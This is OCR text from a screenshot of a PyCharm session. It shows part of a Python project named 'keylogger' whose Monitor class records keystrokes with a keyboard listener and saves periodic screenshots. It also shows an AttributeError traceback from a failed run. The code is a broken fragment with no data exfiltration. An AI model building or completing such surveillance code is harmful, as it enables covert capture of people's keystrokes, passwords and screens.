 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - main.py
keylogger main.py main
1: Project
7: Structure
2: Favorites
Project
keylogger C:\Users\YOGI\keylogger
logs
venv library root
main.py
External Libraries
Scratches and Consoles
main.py
1 3 4
24
25 def _keylogger(self):
26 with Listener(on_press=self._on_press()) as listener:
27 listener.join()
28
29 def _screeenshots(self):
30 sc = mss()
31 sc.shot(output='./logs/screenshots/{}.png'.format(time.time()))
32
33 def run(self, interval=1):
34 self._buildlogs()
35 Thread(target=self._keylogger).start()
36 IntervalTimer(interval, self._screeenshots).start()
37
38
39 if __name__ == '__main__':
40 mon = Monitor()
41 mon.run()
Monitor _keylogger() with Listener(on_press=self._on...
Run: main
Traceback (most recent call last):
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 932, in _bootstrap_inner
self.run()
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 870, in run
self._target(*self._args, **self._kwargs)
File "C:/Users/YOGI/keylogger/main.py", line 26, in _keylogger
with Listener(on_press=self.on_press) as listener:
AttributeError: 'Monitor' object has no attribute 'on_press'
4: Run 6: Problems Terminal Python Console TODO 9+ Event Log
Packages installed successfully: Installed packages: 'mss' (today 11:41 AM) 26:48 CRLF UTF-8 4 spaces Python 3.8 (keylogger)
PC ENG 12:49 PM